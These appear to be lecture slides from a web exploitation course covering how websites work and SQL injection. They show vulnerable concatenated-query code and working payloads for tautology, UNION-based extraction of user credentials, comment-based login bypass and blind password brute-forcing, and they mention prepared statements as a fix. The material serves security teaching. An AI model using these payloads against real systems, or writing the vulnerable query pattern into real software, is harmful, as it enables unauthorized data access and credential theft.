Slide 1
Web Exploitation
Part 1: Big Picture, SQL injection (SQLI)

Slide 2
Agenda
4 October:
  Big Picture, SQL injection (SQLI)
11 October:
  AJAX and javascript/jquery, NoSQL, directory traversal
18 October:
  Scraping, XSS, Template Injection

Slide 3





How do Websites Work?
(3) Server Response
(e.g. HTML/CSS/JSON/media)
(2) Application Logic
(e.g. DBS/scripts/other servers)
(1) HTTP Request
(viz. GET/POST/PUT/PATCH/DELETE)

Slide 4

How do Websites Work?
GET / HTTP/1.1
Host: nukeitfromorbit.com
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 DNT: 1
Referer: https://www.google.com/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US,en;q=0.8,ko;q=0.6
For more info, refer to https://www.w3.org/Protocols/rfc2616/rfc2616.html

Slide 5

How do Websites Work?
Application Server
Web Server
DBS

Slide 6
How do Websites Work?
Web Server 1
Web Server 2
Web Server 3
Load Balancer
DBS

Slide 7
How do Websites Work?
Web Server 1
Web Server 2
Web Server 3
Load Balancer
DBS Shard
DBS Shard

Slide 8




How do Websites Work?
3rd Party APIs
Web Server 1
Web Server 2
Web Server 3
Load Balancer
SQL Shard
It can get real complicated, real fast
“Hot” data NoSQL
Session NoSQL
SQL Shard

Slide 9


How do Websites Work?
(1) Source code Sent
Web Server
(2) Browser interprets src
(3) Browser sends additional queries to original site and other sites
3rd Party Servers
(4) Browser renders site to screen

Slide 10
Potential Targets
Request
  MITM: hijack session, steal info, downgrade crypto
Server
  Web Server
  Application Servers / Scripting Engines
  Web Application
  DBS
Response / Rendering
  XSS
  Data scraping

Slide 11
Example Vulnerabilities
Web Server
  http://www.cvedetails.com/vendor/10048/Nginx.html
  https://www.cvedetails.com/product/66/Apache-Http-Server.html
  http://www.cvedetails.com/product/3436/Microsoft-IIS.html
Application Servers / Scripting Engines
  https://www.cvedetails.com/vendor/74/PHP.html
  http://www.cvedetails.com/vendor/12043/Rubyonrails.html
  http://www.cvedetails.com/vendor/12113/Nodejs.html
Web Application Frameworks
  https://www.cvedetails.com/vendor/2337/Wordpress.html
  https://www.cvedetails.com/product/18211/Djangoproject-Django.html

Slide 12
Web Applications
Our focus because most lucrative
Most lucrative because…
  Developed in house → fewer eyes → more vulnerabilities
Categories
  Off the shelf
    CMS (e.g. Wordpress, Drupal), BBS (e.g. vBulletin, myBB), eCommerce (e.g. Magento)
  Built using framework
    Laravel, Zen, Sails, Meteor, Angular 2, Socket.io, etc…
  Built from scratch
    Fairly uncommon in modern Web

Slide 13
Conditions for Exploitation
Server must take some sort of input and shape response based on that input - static HTML is not really vulnerable (except the server itself)
There must be some sort of data worth getting at → there should be a DBS or filesystem of interest on the target system
Points to first, most well-known, most common, point of attack: SQL Injection (SQLI)
Goal is to leverage badly written code at application or framework level to conduct unauthorized DBS ops.

Slide 14
What is SQL?
Structured (database) Query Language for interacting with relational database management system (RDBMS)
Traditional go-to for persistent data storage behind websites
Like a collection of Excel spreadsheets where columns can be related to each other and ops can be done fast based on cell values
Most common flavors:
  MySQL
  SQLite
  Postgres
  MS SQL Server

Slide 15
What is SQL?
Basic Statements
SELECT * FROM books WHERE title = ‘sherlock holmes’;
INSERT INTO users (username, password, admin) VALUES (‘bob’, ‘GOD’, 1);
UPDATE products SET price = 0 WHERE category = ‘book’;
DELETE FROM users WHERE username = ‘bob’;

Slide 16
What is SQL?
More Advanced Statement
SELECT COUNT(solves.id) as num, challenges.id, challenges.name, CONCAT_WS(', ', players.handle)
FROM solves
LEFT JOIN challenges on solves.challenge = challenges.id
LEFT JOIN players on solves.player = players.id
GROUP BY challenges.name, challenges.id
ORDER BY num ASC;

Slide 17
A Basic Query
1
2
Book Search
# Python
cursor = db.cursor()
title = request.form.get(' title')
q_str = “SELECT * FROM books WHERE title = ‘” + title + “’;”
q = cursor.execute(q_str)
rows = q.fetchall()
sherlock holmes|
Search
<!– HTML-->
<form action="search.php">
<label>Book Search</label>
<input type="text" name="title">
<input
type="submit" value="Search">
</form>
// PHP
$db = new PDO([connection details]);
$title = $_GET[‘title’];
$q_str = “SELECT * FROM books WHERE title = ‘” . $title . “’;”;
$q = $db->query($ q_str);
$rows = $q->fetchAll(PDO::FETCH_OBJ);
3
SELECT * FROM books WHERE title = ‘sherlock holmes’;

Slide 18
A Basic Query
Gets tested against each row of base query;
if evaluates to true, row is returned.
Base Query
Columns to select
Table name
Column to test
Value to test
SELECT * FROM books WHERE title = ‘sherlock holmes’;
Query type
Conditional operator (e.g. =, <>, LIKE, IN)
Optional WHERE clause
We are going to abuse the optional where clause to have the app cough up unintended data

Slide 19
Basic SQL Injection
What if we search for…
sherlock holmes’ OR ‘ender\’s game
Search
SELECT * FROM books WHERE title = ‘sherlock holmes’ OR ‘ender\’s game’;
id | title | author | price
1 | sherlock holmes | arthur conan doyle | 12.99
2 | ender's game | orson scott card | 7.99

Slide 20
Basic SQL Injection
What if we search for…
’ OR ‘1=1
Search
Search
SELECT * FROM books WHERE title = ‘’ OR ‘1=1’;
id | title | author | price
1 | sherlock holmes | arthur conan doyle | 12.99
2 | ender's game | orson scott card | 7.99
3 | starship troopers | robert heinlein | 5.99
4 | watchmen | alan moore | 9.99

Slide 21
Basic SQL Injection
What if we search for…
' UNION ALL SELECT 1, name, type, 1 FROM sqlite_master WHERE '1=1
Search
SELECT * FROM books WHERE title = ‘’ UNION ALL
SELECT 1, name, type, 1 FROM sqlite_master WHERE ‘1=1’;
Appends results from following SELECT statement!

Slide 22
UNION statement
The UNION operator is used to combine the result-set of two or more SELECT statements.
Each SELECT statement within the UNION must have the same number of columns.
The columns must have similar data types.
The columns must be in the same order.
http://www.w3schools.com/sql/sql_union.asp

Slide 23
UNION statement
SELECT * FROM books WHERE title = ‘’ UNION ALL
SELECT 1, name, type, 1 FROM sqlite_master WHERE ‘1=1’;
id | title | author | price
1 | sherlock holmes collection | arthur conan doyle | 12.99
2 | ender's game | orson scott card | 7.99
3 | starship troopers | robert heinlein | 5.99
4 | watchmen | alan moore | 9.99
1 | users | table | 1
1 | sales | table | 1
1 | books | table | 1
very interesting…

Slide 24
Miscellany: DBS Metadata
Table ‘sqlite_master’ contains metadata about the DBS
With exception of SQLite, most SQL distros use ‘information_schema’
Contains basically ALL data about the overall structure of the DBS
  Columns, Tables, Privileges, Etc.
Extensive documentation for each diff flavor
  SQLite: https://www.sqlite.org/faq.html#q7
  MySQL: http://dev.mysql.com/doc/refman/5.7/en/information-schema.html
  Postgres: https://www.postgresql.org/docs/9.1/static/information-schema.html
  SQL Server: https://msdn.microsoft.com/en-us/library/ms186778.aspx

Slide 25
Miscellany: Comments
What if you want to truncate the tail end of a injectable statement?
SELECT * FROM users
WHERE username = ‘admin’ AND password = ‘5up3r53cr37’;
Username
Password
admin’; --#
i_dont_matter
Login
comment marker: everything after is commented out!
SELECT * FROM users
WHERE username = ‘admin’; --# AND password = ‘i_dont_matter’;

Slide 26
Miscellany: Comments
Why is the below capability important?
SELECT * FROM users
WHERE username = ‘admin’; --# AND password = ‘i_dont_matter’;
Many rudimentary / home-rolled login systems do a SELECT based on supplied credentials
If row found, logs you in (without a second check)
I.e. If the password clause is commented out, you get free login!

Slide 27
Miscellany: Comments
Different flavors have different comment chars
  MySQL: #, --
  Postgres, SQLite, MS SQL: --
  MS Access: %00
https://www.owasp.org/index.php/Comment_Injection_Attack

Slide 28
Miscellany: Concatenation
Problem: You want to UNION more columns than in base query, or column types don’t match up
Base Query
Desired Fields
username: varchar(100)
password: varchar(100)
email: varchar(100)
salt: varchar(100)
id | title | author | price
1 | sherlock holmes | arthur conan doyle | 12.99
2 | ender's game | orson scott card | 7.99
2 string fields
4 string fields

Slide 29
Miscellany: Concatenation
BAD
SELECT * FROM books WHERE title = ‘’ UNION ALL
SELECT username, password, email, salt
FROM users WHERE ‘1=1’;
GOOD
SELECT * FROM books WHERE title = ‘’ UNION ALL
SELECT 1, concat(username, 0x3a, password, 0x3a, email, 0x3a, salt), ‘asd’, 1
FROM users WHERE ‘1=1’;

Slide 30
Miscellany: Subqueries
Subqueries start a new SELECT query within another query
% = wildcard
SELECT * FROM books WHERE title = ‘’ OR
(SELECT 1 FROM users
WHERE username = ‘admin’ AND password LIKE ‘a%’);--’;
Above: will only evaluate true if letters in password correct
aka Blind Injection: method of getting info disclosure
Use with a scripting loop to bruteforce pwd (assuming sufficient info disclosure)

Slide 31

Miscellany: File System
Let’s say you somehow have terminal access to the server itself but can’t log in… what do?
DBS’s are stored in FILES! DUMP THEM!!

Slide 32

Miscellany: File System
Different distros / OS’s have different default install locations
SQLite
Postgres
Defined in /etc/postgresql/[VER]/main/postgres.conf
OR “SHOW data_directory” from console
OR /var/lib/postgres
OR …?
MySQL
Defined in /etc/mysql/my.cnf
OR “mysql -uUSER -p -e 'SHOW VARIABLES WHERE Variable_Name LIKE ‘%dir’” from console
OR /var/lib/mysql
OR …?
Just Google it!

Slide 33
Ideas that Don’t Work
Multiple Statement Execution
SELECT * FROM books WHERE title = ‘’;
DROP TABLE books;
SELECT * FROM users WHERE ‘1=1’;
Won’t work
Most modern SQL drivers prevent statement chaining
Exception: PHP’s deprecated “mysql_query” series
Example: http://stackoverflow.com/questions/13980803

Slide 34
Ideas that Don’t Work
Injecting Prepared Statements
// PHP
$s = "SELECT * FROM users WHERE user=:user"
$q = $db->prepare($s);
$stmt->bindParam(':user ', $user);
# Python
s = "SELECT * FROM users WHERE user=?"
cursor.execute(s, (user,))
Injection will not work
Input processed separately from the rest of statement → input is essentially non-executable at DBS level
Does NOT protect against attacks occurring in output

Slide 35
Ideas that Don’t Work
Non-SELECT Subqueries
SELECT * FROM books WHERE title = ‘’ OR
(DROP TABLE books); --’;
Nice try, Troll
Subqueries can be nested inside most other statement types, but the subquery itself cannot contain anything but SELECTs

Slide 36
Questions?

